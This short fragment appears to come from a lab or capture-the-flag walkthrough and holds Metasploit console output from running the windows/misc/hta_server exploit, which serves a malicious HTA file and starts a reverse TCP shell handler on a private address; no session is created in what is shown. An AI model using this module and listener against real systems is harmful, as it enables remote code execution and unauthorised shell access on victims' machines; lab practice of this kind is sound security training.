 msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.18.3:4444
[*] Using URL: http://0.0.0.0:8080/rqldirGt.hta
[*] Local IP: http://10.10.18.3:8080/rqldirGt.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >